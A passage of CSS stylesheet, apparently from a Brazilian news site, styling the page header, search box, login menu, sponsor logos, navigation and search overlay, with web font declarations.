            padding: 5px 18px 4px 0;
            border-bottom: 1px solid transparent;
            transition: all .5s
        }

        .header__search_usp__input_vi:-ms-input-placeholder {
            color: #333;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search_usp__input_vi::placeholder {
            color: #333;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search_usp__input_vi:focus {
            outline: 0;
            border-bottom: 1px solid #ccc
        }

        .header__search_usp__input_vi:focus:-ms-input-placeholder {
            opacity: .7
        }

        .header__search_usp__input_vi:focus::placeholder {
            opacity: .7
        }

        .header__search_usp__input_usp {
            width: 80%;
            border: 0;
            outline: 0;
            border-radius: 0;
            background-color: transparent;
            color: #000;
            vertical-align: middle;
            margin-left: 8px;
            padding: 5px 18px 4px 0;
            border-bottom: 1px solid transparent;
            transition: all .5s
        }

        .header__search_usp__input_usp:-ms-input-placeholder {
            color: #000;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search_usp__input_usp::placeholder {
            color: #000;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search_usp__input_usp:focus {
            outline: 0;
            border-bottom: 1px solid #000
        }

        .header__search_usp__input_usp:focus:-ms-input-placeholder {
            opacity: .7
        }

        .header__search_usp__input_usp:focus::placeholder {
            opacity: .7
        }

        .header__search_usp__mobile {
            display: none
        }

        .header__search_usp__mobile svg {
            fill: var(--revista-header-text-color, #000)
        }

        .header__menu {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            color: var(--revista-header-text-color, #000);
            cursor: pointer
        }

        .header__menu__icon {
            position: relative;
            width: 18px;
            height: 12px
        }

        .header__menu__icon span {
            background-color: var(--revista-header-text-color, #000);
            display: block;
            height: 2px;
            width: 100%;
            margin-top: 3px
        }

        .header__menu__icon span:first-child {
            margin-top: 0
        }

        .header__menu__label {
            margin-left: 10px;
            color: currentColor;
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px
        }

        .header__menu_vi {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            color: #333;
            cursor: pointer
        }

        .header__menu_vi__icon {
            position: relative;
            width: 18px;
            height: 12px
        }

        .header__menu_vi__icon span {
            background-color: currentColor;
            display: block;
            height: 2px;
            width: 100%;
            margin-top: 3px
        }

        .header__menu_vi__icon span:first-child {
            margin-top: 0
        }

        .header__menu_vi__label {
            margin-left: 10px;
            color: currentColor;
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px
        }

        .header__brand {
            -ms-flex: 1;
            flex: 1;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: center;
            justify-content: center;
            -ms-flex-align: center;
            align-items: center;
            height: 100%
        }

        @media screen and (max-width:1024px) {
            .header__brand {
                -ms-flex-direction: column;
                flex-direction: column
            }
        }

        .header__brand__link {
            display: inline-block;
            margin-top: 5px
        }

        .header__brand__sub {
            color: var(--revista-header-text-color, #000)
        }

        .header__brand__sub,
        .header__brand__sub_vi {
            margin-left: 16px;
            padding-left: 16px;
            height: 40px;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            border-left: 1px solid #ccc
        }

        .header__brand__sub_vi {
            color: #333
        }

        .header__brand__sub_tt {
            display: -ms-flexbox;
            display: flex
        }

        .header__brand__sublink {
            display: inline-block;
            font-size: 26px;
            letter-spacing: -1px;
            color: var(--revista-header-text-color, #000);
            max-width: 217px;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
            text-decoration: none
        }

        .header__brand__sublink--sm {
            font-size: 20px;
            line-height: 25px;
            letter-spacing: -.5px
        }

        .header__brand__sublink_usp {
            display: inline-block;
            font-size: 32px;
            letter-spacing: 0;
            color: #000;
            font: normal normal normal 18px Montserrat, Helvetica, Arial, sans-serif;
            line-height: 1.23em;
            max-width: 217px;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis
        }

        .header__brand__sublink_usp--sm {
            font-size: 20px;
            line-height: 20px;
            letter-spacing: -.5px
        }

        .header__brand__sublink_vi {
            display: inline-block;
            font-size: 32px;
            letter-spacing: -1px;
            color: #333;
            max-width: 217px;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis
        }

        .header__brand__sublink_vi--sm {
            font-size: 20px;
            line-height: 20px;
            letter-spacing: -.5px
        }

        .header__brand__logo {
            display: inline-block;
            transition: transform .5s ease
        }

        .header .container-actions {
            display: -ms-flexbox;
            display: flex;
            -ms-flex: 1;
            flex: 1;
            -ms-flex-pack: end;
            justify-content: flex-end;
            -ms-flex-align: center;
            align-items: center;
            height: 100%
        }

        @media screen and (min-width:1000px) {
            .header .container-actions {
                gap: 45px
            }
        }

        .header .container-actions .header__actions {
            display: -ms-flexbox;
            display: flex;
            -ms-flex: 1;
            flex: 1;
            -ms-flex-pack: end;
            justify-content: flex-end;
            -ms-flex-align: center;
            align-items: center;
            height: 100%
        }

        .header .container-actions .header__actions__action+.header .container-actions .header__actions__action {
            margin-left: 40px
        }

        .header .container-actions .header__actions .extra-logo-and-login-logout {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: distribute;
            justify-content: space-around;
            -ms-flex-align: center;
            align-items: center;
            margin-left: 30px
        }

        .header .revista_header_loader {
            -ms-flex-order: 0;
            order: 0
        }

        .header__loader {
            -ms-flex-order: 3;
            order: 3;
            display: -ms-inline-flexbox;
            display: inline-flex;
            -ms-flex-align: center;
            align-items: center
        }

        .header__loading-text {
            height: 17px;
            font-family: OpenSans;
            font-size: 12px;
            font-weight: 600;
            font-stretch: normal;
            font-style: normal;
            line-height: normal;
            letter-spacing: normal;
            text-align: left;
            background: linear-gradient(90deg, #fff, #939393, #fff);
            background-size: 200% 100%;
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text
        }

        .header .header__loader-svg {
            width: 24px;
            height: 24px;
            margin: 2px 10px 0 0;
            object-fit: contain
        }

        .header .header__loader-svg linearGradient stop {
            animation: a 1s infinite alternate
        }

        .header__subscribe-btn {
            width: 70px;
            min-width: 70px
        }

        @media screen and (max-width:768px) {
            .header__subscribe-btn {
                display: -ms-flexbox;
                display: flex;
                -ms-flex-align: center;
                align-items: center;
                -ms-flex-pack: end;
                justify-content: flex-end;
                -ms-flex: 1;
                flex: 1
            }
        }

        .header__sponsor__usp {
            display: -ms-flexbox;
            display: flex;
            -ms-flex: 1;
            flex: 1;
            -ms-flex-pack: end;
            justify-content: flex-end;
            -ms-flex-align: center;
            align-items: center;
            height: 100%
        }

        .header__sponsor__usp__action+.header__sponsor__usp__action {
            margin-left: 40px
        }

        .header__login {
            position: relative
        }

        .header__login__signedin__button {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            cursor: pointer;
            text-decoration: none
        }

        .header__login__signedin__button,
        .header__login__signedin__button:active,
        .header__login__signedin__button:hover,
        .header__login__signedin__button:visited {
            color: var(--revista-header-text-color, #000)
        }

        .header__login__signedin__button svg {
            fill: var(--revista-header-text-color, #000)
        }

        .header__login__label {
            margin-left: 10px;
            color: var(--revista-header-text-color, #000)
        }

        .header__button,
        .header__login__label {
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px
        }

        .header__button {
            text-align: center;
            text-decoration: none;
            border-radius: 2px;
            border: 1px solid;
            display: -ms-flexbox;
            display: flex;
            cursor: pointer;
            -ms-flex-pack: center;
            justify-content: center;
            padding: 11px 16px;
            white-space: nowrap
        }

        .header__button,
        .header__button:active,
        .header__button:hover,
        .header__button:visited {
            color: #fff
        }

        .header-sub {
            background-color: #eee;
            text-align: center;
            padding: 3px 0;
            display: none
        }

        .header-sub__link {
            color: inherit;
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 14px;
            line-height: 20px;
            font-weight: 600;
            text-decoration: none
        }

        .header__advertiser {
            position: relative
        }

        .header__advertiser.tag-manager-publicidade-container--visivel:before {
            content: "PUBLICIDADE";
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: .5rem;
            line-height: 1;
            color: #eee;
            position: absolute;
            top: -12px;
            left: 0
        }

        .header__stream__icon {
            margin-right: 7px;
            fill: #fff
        }

        .header--border,
        .header-sub--border {
            background-color: #fd8a24;
            width: 100%;
            height: 5px;
            display: block;
            bottom: -5px;
            border-bottom-left-radius: 5px;
            border-bottom-right-radius: 5px;
            position: relative;
            top: 0
        }

        .header--border:after,
        .header-sub--border:after {
            position: absolute;
            top: 0;
            left: 0;
            content: "";
            width: 100%;
            height: 100%;
            z-index: 0
        }

        @media screen and (min-width:1025px) {
            .sponsors-mobile {
                display: none
            }

            .header__nav {
                position: relative
            }

            .header__menu,
            .header__search {
                position: absolute
            }

            .header__search {
                left: 71px
            }
        }

        @media screen and (width:320px) {
            .header {
                position: relative;
                height: 50px;
                padding-top: 0;
                padding-right: 0;
                transition: transform .5s ease;
                width: 100%
            }

            .header--preanim {
                transform: translateY(-55px);
                visibility: hidden
            }

            .header--fixed {
                position: fixed;
                visibility: visible
            }

            .header--fixed,
            .header--fixed .header__content {
                transform: translateY(0)
            }

            .header--fixed.header .header__brand__logo {
                transform: none
            }

            .header--internal {
                position: relative
            }

            .header--internal.header--fixed {
                position: fixed
            }

            .header__content {
                padding-right: 1rem;
                padding-left: 1rem
            }

            .header__search {
                margin-left: 1rem;
                width: 100%
            }

            .header__search__icon-clear,
            .header__search__input {
                display: none
            }

            .header__search_usp {
                margin-left: 1rem;
                width: 100%
            }

            .header__search_usp__icon-clear,
            .header__search_usp__input {
                display: none
            }

            .header__subscribe .header__button {
                background-color: transparent;
                border: 0;
                padding: 0;
                font-size: .875rem;
                line-height: 1.25rem
            }

            .header__login,
            .header__menu__label {
                display: none
            }

            .header__brand__sub,
            .header__brand__sub_vi {
                margin-left: 0;
                padding-left: 0;
                height: 40px;
                display: none;
                -ms-flex-align: center;
                align-items: center;
                border-left: 0 solid #333;
                color: #333
            }

            .header-lift {
                display: none
            }

            .header__search__mobile {
                display: -ms-flexbox;
                display: flex
            }

            .header-sub {
                display: block
            }

            .header__advertiser {
                display: none
            }

            a.header-sub__link_vi {
                color: #006b71
            }

            .logo_vi {
                margin-top: 5px
            }

            .sponsors {
                display: none
            }

            #header__search_usp {
                width: 10%;
                position: absolute;
                right: 0
            }

            .logo_usp svg {
                width: 200px;
                margin: 0 auto 0 25px;
                position: relative;
                display: block
            }

            .sponsors-mobile {
                width: 100%;
                height: 42px;
                background-color: #a7a7a7
            }

            .sponsors-mobile .sponsor_title {
                display: -ms-flexbox;
                display: flex;
                padding: 5px 0 0;
                margin: 0 0 3px;
                -ms-flex-align: center;
                align-items: center;
                -ms-flex-pack: center;
                justify-content: center
            }

            .sponsors-mobile .sponsor_title,
            .sponsors-mobile .sponsor_title_intern {
                font: normal normal normal 6px/8px Montserrat, Helvetica, Arial, sans-serif;
                color: #fff;
                opacity: 1
            }

            .sponsors-mobile .sponsor_title_intern {
                text-align: center;
                letter-spacing: -.12px;
                margin-top: 0;
                margin-bottom: 3px;
                padding-top: 5px
            }

            .sponsors-mobile .sponsors_logo {
                position: relative;
                -ms-flex-align: center;
                align-items: center;
                -ms-flex-pack: center;
                justify-content: center;
                display: -ms-flexbox;
                display: flex
            }

            .sponsors-mobile svg {
                margin-right: .5rem;
                margin-left: .5rem;
                fill: #fff
            }
        }

        @media screen and (min-width:321px) and (max-width:1024px) {
            .header {
                position: relative;
                height: 50px;
                padding-top: 0;
                padding-right: 0;
                padding: 0;
                transition: transform .5s ease;
                width: 100%
            }

            .header__loader {
                display: none
            }

            .header--preanim {
                transform: translateY(-55px);
                visibility: hidden
            }

            .header--fixed {
                position: fixed;
                visibility: visible
            }

            .header--fixed,
            .header--fixed .header__content {
                transform: translateY(0)
            }

            .header--fixed.header .header__brand__logo {
                transform: none
            }

            .header--internal {
                position: relative
            }

            .header--internal.header--fixed {
                position: fixed
            }

            .header__content {
                padding-right: 1rem;
                padding-left: 1rem
            }

            .header__search {
                margin-left: 1rem;
                width: 100%
            }

            .header__search__icon-clear,
            .header__search__input {
                display: none
            }

            .header__search_usp {
                margin-left: 1rem;
                width: 100%
            }

            .header__search_usp__icon-clear,
            .header__search_usp__input {
                display: none
            }

            .header__subscribe .header__button {
                background-color: transparent;
                border: 0;
                padding: 0;
                font-size: .875rem;
                line-height: 1.25rem
            }

            .header__login,
            .header__menu__label {
                display: none
            }

            .header__brand__sub,
            .header__brand__sub_vi {
                margin-left: 0;
                padding-left: 0;
                height: 40px;
                display: none;
                -ms-flex-align: center;
                align-items: center;
                border-left: 0 solid #333;
                color: #333
            }

            .header-lift {
                display: none
            }

            .header__search__mobile {
                display: -ms-flexbox;
                display: flex
            }

            .header-sub {
                display: block
            }

            .header__advertiser {
                display: none
            }

            .header .cbn_button:after {
                content: "Ao Vivo"
            }

            .header .cbn_button p {
                display: none
            }

            .header.header-with-author {
                height: 90px
            }

            a.header-sub__link_vi {
                color: #006b71
            }

            .logo_vi {
                margin-top: 5px
            }

            .sponsors {
                display: none
            }

            #header__search_usp {
                width: 10%;
                position: absolute;
                right: 0
            }

            .logo_usp svg {
                width: 200px;
                margin: 0 auto 0 25px;
                position: relative;
                display: block
            }

            .sponsors-mobile {
                width: 100%;
                height: 42px;
                background-color: #a7a7a7
            }

            .sponsors-mobile .sponsor_title {
                display: -ms-flexbox;
                display: flex;
                padding: 5px 0 0;
                margin: 0 0 3px;
                -ms-flex-align: center;
                align-items: center;
                -ms-flex-pack: center;
                justify-content: center
            }

            .sponsors-mobile .sponsor_title,
            .sponsors-mobile .sponsor_title_intern {
                font: normal normal normal 10px/10px Montserrat, Helvetica, Arial, sans-serif;
                color: #fff;
                opacity: 1
            }

            .sponsors-mobile .sponsor_title_intern {
                text-align: center;
                letter-spacing: -.12px;
                margin-top: 0;
                margin-bottom: 3px;
                padding-top: 5px
            }

            .sponsors-mobile .sponsors_logo {
                position: relative;
                -ms-flex-align: center;
                align-items: center;
                -ms-flex-pack: center;
                justify-content: center;
                display: -ms-flexbox;
                display: flex
            }

            .sponsors-mobile svg {
                margin-right: .5rem;
                margin-left: .5rem
            }
        }

        .sponsors .sponsor_title {
            text-align: center;
            font: normal normal normal 10px/13px Montserrat, Helvetica, Arial, sans-serif;
            color: #000;
            opacity: 1;
            margin-top: 0;
            margin-bottom: 4px;
            height: 13px
        }

        .sponsors svg {
            margin-right: .9em
        }

        a.header__brand__sublink_usp,
        a:active.header__brand__sublink_usp,
        a:hover.header__brand__sublink_usp,
        a:visited.header__brand__sublink_usp {
            color: #000;
            text-decoration: none
        }

        #top_search_icon {
            width: 24px;
            height: 24px
        }

        .header-techtudo .header__brand__sub {
            display: -ms-flexbox;
            display: flex
        }

        @media screen and (max-width:768px) {
            .revista_header_actions {
                display: none
            }
        }

        .cbn_button {
            border: 0;
            padding: 8px 18px;
            border-radius: 3px;
            color: #fff;
            background-color: #e01b22;
            text-transform: uppercase;
            font-size: 10px;
            font-weight: 600;
            cursor: pointer
        }

        .cbn_button,
        .sponsors_logos {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center
        }

        .sponsors_logos {
            gap: 15px
        }

        .sponsors_logos svg {
            width: 40px;
            height: 35px
        }

        .logos_container {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: start;
            align-items: flex-start;
            -ms-flex-pack: distribute;
            justify-content: space-around
        }

        .logos_container .header__sponsor__usp {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: column;
            flex-direction: column;
            -ms-flex-align: center;
            align-items: center
        }

        .logos_container .header__sponsor__usp:nth-child(2) .sponsors_logos .header__brand__logo__sponsor:first-child a svg {
            width: 70px
        }

        .logos_container .header__sponsor__usp:nth-child(n+2) {
            margin-left: 20px
        }

        .logos_container-mobile {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: distribute;
            justify-content: space-around;
            background-color: #a7a7a7
        }

        .logos_container-mobile .sponsors-mobile .sponsors_logo svg {
            fill: #fff;
            width: 40px;
            height: 40px
        }

        @media screen and (max-width:1024px) {
            .logos_container-mobile .sponsors-mobile .sponsors_logo svg .svg-sponsor-logo-primary {
                fill: #a7a7a7
            }

            .logos_container-mobile .sponsors-mobile .sponsors_logo svg .svg-sponsor-logo-background {
                fill: #fff
            }
        }

        .logos_container-mobile .sponsors-mobile:nth-child(2) .sponsors_logo .header__brand__logo__sponsor:first-child a svg {
            width: 60px
        }

        .login-signedin-spot,
        .login-signedout-spot {
            transition: opacity .5s;
            visibility: visible !important;
            opacity: 1 !important
        }

        .login-profile {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: left;
            justify-content: left;
            cursor: default;
            position: relative
        }

        .login-profile__photo,
        .login-profile__photo>img {
            border-radius: 50%;
            width: 32px;
            height: 32px;
            margin-right: 16px
        }

        .login-profile__photo>svg>path {
            fill: #fff
        }

        .login-profile__name {
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px;
            max-width: 150px;
            white-space: nowrap;
            text-overflow: ellipsis;
            overflow: hidden;
            color: var(--revista-header-text-color, #fff);
            line-height: 2rem !important
        }

        .login-profile:hover .login-profile__menu {
            visibility: visible;
            opacity: 1
        }

        .login-profile__menu {
            visibility: hidden;
            opacity: 0;
            position: absolute;
            top: 45px;
            left: 0;
            list-style: none;
            background-color: #fff;
            box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
            text-align: left;
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px;
            width: 240px;
            transition: all .5s;
            z-index: 10
        }

        .login-profile__menu__item {
            color: #333
        }

        .login-profile__menu__item a {
            text-decoration: none;
            color: inherit;
            display: block;
            padding: 12px 24px;
            transition: color .3s, background-color .6s
        }

        .login-profile__menu__item a:hover {
            background-color: #eee
        }

        li,
        ul {
            margin: 0;
            padding: 0
        }

        .navigation * {
            box-sizing: border-box
        }

        .navigation ol,
        .navigation ul {
            list-style: none
        }

        .navigation .menu-container,
        .navigation .menu-rounder {
            left: 0
        }

        .navigation .menu-cascade .menu-level--opened.first-layer {
            overflow-y: auto
        }

        .navigation .menu-container a {
            text-decoration: none
        }

        .navigation .menu-container a.menu-item-link,
        .navigation .menu-container a.menu-login__item__link,
        .navigation .menu-container button.menu-item-link {
            color: #666;
            cursor: pointer
        }

        .navigation .menu-container button.menu-item-btn {
            border: 0;
            text-align: left;
            background-color: initial
        }

        .navigation .menu-btn-back {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            cursor: pointer
        }

        .navigation .menu-top {
            height: 76px
        }

        .navigation .menu-top .menu__loader {
            display: -ms-inline-flexbox;
            display: inline-flex;
            -ms-flex-align: center;
            align-items: center;
            margin-left: 2px
        }

        .navigation .menu-top .menu__loading-text {
            margin: 19px 96px 12px 0;
            font-family: OpenSans;
            font-size: 16px;
            font-weight: 600;
            font-stretch: normal;
            font-style: normal;
            line-height: normal;
            letter-spacing: normal;
            text-align: left;
            color: #9b9b9b
        }

        .navigation .menu-top .menu__loader-svg {
            width: 32px;
            height: 32px;
            margin: 15px 23px 7px 0;
            object-fit: contain
        }

        .navigation .menu-top .menu__loader-svg linearGradient stop {
            animation: a 1s infinite alternate
        }

        @keyframes a {
            0% {
                stop-color: #fff
            }

            to {
                stop-color: #939393
            }
        }

        .navigation .menu-top .menu-product-logos {
            border-bottom: 0;
            margin-bottom: 0;
            padding: 0;
            height: 100%;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: center;
            justify-content: center
        }

        .navigation .menu-top .menu-product-logos__items {
            width: 100%;
            height: 100%
        }

        .navigation .menu-top .menu-login {
            margin-bottom: 0;
            padding: 0;
            height: 100%;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center
        }

        .navigation .menu-top .menu-login--logged {
            padding-bottom: 0;
            height: 40px;
            display: -ms-flexbox !important;
            display: flex !important
        }

        .navigation .menu-top .menu-login--not-logged {
            display: block
        }

        .navigation .menu-top .menu-login__item-login__link {
            -ms-flex-align: center;
            align-items: center
        }

        .navigation .menu-top .menu-login__item-login__link .menu-login__item__link__icon {
            top: 0;
            width: 35px;
            height: 35px
        }

        .navigation .menu-top .menu-login__item-login__link .menu-product-color {
            font-size: 18px;
            color: #000
        }

        .navigation .menu-top .menu-login__item__avatar {
            margin-right: 15px;
            width: 35px;
            height: 35px
        }

        .navigation .menu-top .menu-login__item__name {
            float: none
        }

        .navigation .menu-top .menu-login__item-logout {
            line-height: 12px;
            display: block !important
        }

        .navigation .menu-top .menu-login__item-logout__link {
            display: inline-block;
            letter-spacing: -.2px
        }

        .navigation .menu-top .menu-login__item-logout__link .menu-product-color {
            font-size: 12px;
            font-weight: 400
        }

        .navigation .menu-bottom .menu-login__item__link__icon {
            width: 18px;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: center;
            justify-content: center;
            -ms-flex-align: center;
            align-items: center
        }

        @media screen and (min-width:321px) and (max-width:1024px) {
            .navigation .menu-top .menu__loading-text {
                margin-bottom: 24px
            }

            .navigation .menu-top .menu__loader-svg {
                width: 28px;
                height: 28px;
                margin: 0 16px 6px 0
            }
        }

        .searchV2__item a {
            text-decoration: none
        }

        .search-suggest {
            position: absolute;
            top: 48px;
            left: 0;
            z-index: 10
        }

        .search-suggest,
        .search-suggest .search-screen {
            opacity: 0;
            visibility: hidden;
            transition: visibility .5s, opacity .5s
        }

        .search-suggest .search-screen {
            display: none
        }

        .search-suggest--is-active,
        .search-suggest .search-screen--is-active {
            opacity: 1;
            visibility: visible;
            display: block
        }

        .search-suggest--is-disable {
            display: none
        }

        .search-suggest__menu {
            background: #fff;
            width: 240px;
            box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
            font-family: opensans;
            font-weight: 400;
            font-size: 1rem;
            line-height: 1rem;
            letter-spacing: -.34px
        }

        .search-suggest__icon {
            position: absolute;
            top: 11px;
            left: 18px;
            width: 16px;
            height: 16px
        }

        .search-suggest__menu-label {
            margin: 0;
            padding: 12px 20px 12px 40px;
            color: #555;
            font-size: 12px;
            letter-spacing: -.26px;
            position: relative;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center
        }

        .search-suggest__menu-list {
            list-style: none;
            padding: 0;
            margin: 0
        }

        .search-suggest__menu-list li {
            padding: 0;
            margin: 0;
            color: #333
        }

        .search-suggest__menu-list li a {
            color: #333;
            display: block;
            text-decoration: none;
            padding: 12px 20px 12px 40px;
            transition: color .3s, background-color .6s;
            overflow-wrap: break-word
        }

        .search-suggest__menu-list li a span {
            color: #999
        }

        .search-suggest__menu-list li a:hover {
            background-color: #eee
        }

        .searchV2__item__icon {
            display: none
        }

        nav.menu-exposto {
            font-family: sans-serif;
            font-weight: 600;
            font-size: 16px
        }

        nav.menu-exposto--has-border {
            border-bottom: 5px solid;
            border-radius: 0 0 5px 5px
        }

        nav.menu-exposto ul {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            height: 40px;
            max-width: 1200px;
            list-style-type: none;
            margin: 0 auto;
            padding: 0
        }

        @media screen and (max-width:900px) {
            nav.menu-exposto {
                display: none
            }
        }

        .expose-menu {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: column;
            flex-direction: column;
            position: relative
        }

        #menu-expose-dropdown[hidden] {
            display: none
        }

        #menu-expose-dropdown {
            z-index: 500;
            position: absolute;
            width: 100%;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: column;
            flex-direction: column;
            height: auto;
            top: 16px;
            box-shadow: 3px 3px 6px 0 rgba(0, 0, 0, .16);
            background-color: #fff;
            border-bottom-left-radius: 10px;
            border-bottom-right-radius: 10px
        }

        #menu-expose-dropdown>li {
            width: 100%;
            padding: 12px 0
        }

        #menu-expose-dropdown>li:last-child {
            border-bottom-left-radius: 10px;
            border-bottom-right-radius: 10px
        }

        #menu-expose-dropdown>li:hover>a {
            color: #fff
        }

        #menu-expose-dropdown>li>a {
            font-weight: 700;
            margin-left: 10px;
            line-height: 1.25;
            color: inherit
        }

        .arrow[hidden] {
            display: none
        }

        .arrow {
            display: inline-block;
            padding: 3px;
            margin-left: 4px
        }

        .up {
            transform: rotate(-135deg);
            -webkit-transform: rotate(-135deg);
            margin-top: 6px;
            opacity: .5
        }

        .down {
            transform: rotate(45deg);
            -webkit-transform: rotate(45deg);
            margin-bottom: 2px
        }

        .multicontent .pswp {
            z-index: 501
        }

        .multicontent .feed {
            padding-bottom: 60px
        }

        @media screen and (max-width:1024px) {
            .multicontent .feed {
                padding-bottom: 20px
            }
        }

        #logo {
            text-indent: -9999em;
            overflow: hidden;
            color: transparent;
            font-size: 0;
            position: relative
        }

        .header__brand__autores {
            text-align: left;
            font: normal normal normal 14px/15px Opensans;
            letter-spacing: -.35px;
            color: #fff;
            opacity: 1;
            width: 170px
        }

        @media screen and (max-width:1024px) {
            .header__brand__autores {
                text-align: center
            }
        }

        .separador {
            width: 2px;
            height: 27px;
            background: #FFFFFF80 0 0 no-repeat padding-box;
            opacity: 1;
            margin-left: 46px;
            margin-right: 46px
        }

        @media screen and (max-width:1024px) {
            .separador {
                height: 0;
                width: 170px;
                border: 1px solid #FFFFFFCC;
                margin: 5px 0 10px
            }
        }

        .logo_extra {
            width: 105px;
            height: 36px;
            opacity: 1
        }

        @media screen and (max-width:1024px) {
            .logo_extra {
                display: none
            }
        }

        .logo_principal {
            width: 186px;
            opacity: 1;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: end;
            align-items: flex-end
        }

        @media screen and (max-width:1024px) {
            .logo_principal {
                width: 115px;
                height: 39px;
                -ms-flex-align: normal;
                align-items: normal
            }
        }

        @media screen and (max-width:1024px) {
            #search_clear_icon {
                display: none
            }
        }

        .rectangle {
            display: none;
            width: 6px;
            height: 11px;
            border-radius: 3px;
            background-color: #fd8a24;
            position: absolute;
            top: 11px;
            right: -19px
        }

        @font-face {
            font-family: proximanova-bold-limited-webfont;
            src: url("assets/e54817e71b-proximanova-bold-limited-webfont.eot");
            src: url("assets/e54817e71b-proximanova-bold-limited-webfont.eot#iefix") format("embedded-opentype"), url("assets/bc61e4f705-proximanova-bold-limited-webfont.woff") format("woff"), url("assets/5155f4dc0f-proximanova-bold-limited-webfont.ttf") format("truetype"), url("assets/c753af5dad-proximanova-bold-limited-webfont.svg#proximanova-bold-limited-webfont") format("svg");
            font-display: swap
        }

        @font-face {
            font-family: opensans-bold-webfont;
            src: url("assets/18f6a1619b-opensans-bold-webfont.eot");
            src: url("assets/18f6a1619b-opensans-bold-webfont.eot#iefix") format("embedded-opentype"), url("assets/c9af39ea4a-opensans-bold-webfont.woff") format("woff"), url("assets/65dc7649ac-opensans-bold-webfont.ttf") format("truetype"), url("assets/a034a300bb-opensans-bold-webfont.svg#opensans-bold-webfont") format("svg");
            font-display: swap
        }

        @font-face {
            font-family: opensans-regular-webfont;
            src: url("assets/dd7e71a525-opensans-regular-webfont.eot");
            src: url("assets/dd7e71a525-opensans-regular-webfont.eot#iefix") format("embedded-opentype"), url("assets/e75fa86aeb-opensans-regular-webfont.woff") format("woff"), url("assets/753c6f86db-opensans-regular-webfont.ttf") format("truetype"), url("assets/8bccfbd329-opensans-regular-webfont.svg#opensans-regular-webfont") format("svg");
            font-display: swap
        }

        @font-face {
            font-family: opensans-light-webfont;
            src: url("assets/9bb5ecb3a9-opensans-light-webfont.eot");
            src: url("assets/9bb5ecb3a9-opensans-light-webfont.eot#iefix") format("embedded-opentype"), url("assets/71a6e3476e-opensans-light-webfont.woff") format("woff"), url("assets/6246ae736e-opensans-light-webfont.ttf") format("truetype"), url("assets/95def268bb-opensans-light-webfont.svg#opensans-light-webfont") format("svg");
            font-display: swap
        }

        .searchV2 {
            width: 100vw;
            height: 100vh;
            position: fixed;
            z-index: 100000;
            top: 0;
            transform: translateX(100vw);
            background-color: #fff;
            will-change: transform
        }

        .searchV2__noscroll {
            overflow-y: hidden;
            position: fixed
        }

        .searchV2--animate {
            transition: transform .5s cubic-bezier(0, 0, .3, 1)
        }

        .searchV2--opened {
            transform: translateX(0)
        }

        .searchV2__icon-back {
            background: transparent url("[data-uri]") no-repeat 0 0;
            background-size: 48px 56px;
            background-position: 50%
        }

        .searchV2__suggest {
            padding: 17px 0
        }

        .searchV2__header {
            position: relative;
            box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05), 0 1px 0 0 rgba(0, 0, 0, .02)
        }

        .searchV2__header,
        .searchV2__header__btn-back {
            background-color: #fafafa;
            display: -ms-flexbox;
            display: flex
        }

        .searchV2__header__btn-back {
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: center;
            justify-content: center;
            border: 0;
            outline: 0;
            padding: 0;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none
        }

        .searchV2__header__btn-back,
        .searchV2__header__btn-back__icon {
            width: 58px;
            height: 56px;
            -webkit-tap-highlight-color: transparent
        }

        .searchV2__header__btn-back__icon {
            background-size: 48px 56px
        }

        .searchV2__header__btn-reset {
            position: absolute;
            right: 10px;
            top: 50%;
            margin-top: -25px;
            width: 35px;
            height: 50px;
            background-color: #999;
